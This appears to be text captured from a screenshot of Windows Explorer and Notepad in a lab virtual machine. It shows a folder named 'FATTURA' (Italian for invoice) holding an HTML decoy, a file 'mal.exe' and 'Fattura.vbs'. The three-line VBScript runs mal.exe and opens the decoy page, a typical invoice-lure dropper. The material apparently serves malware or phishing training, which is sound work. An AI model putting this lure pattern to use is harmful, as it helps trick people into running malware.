 Manage
FATTURA
File
Home
Share
View
Application Tools
Navigation
pane
Preview pane
Details pane
Panes
Extra large icons
Medium icons
List
progetto
FATTURA
Quick access
Desktop
Downloads
Documents
Pictures
This PC
Local Disk (C:)
Labs (\\VBoxSvr) (Z:
Name
fattura.html
Fattura.vbs
logo.png
mal.exe
4 items
1 item selected 102 bytes
Fattura.vbs - Notepad
File Edit Format View Help
Set WshShell = CreateObject("WScript.Shell")
WshShell.Run "mal.exe"
WshShell.Run "fattura.html", 0
Ln 1, Col 1
100%
Windows (CRLF)
UTF-8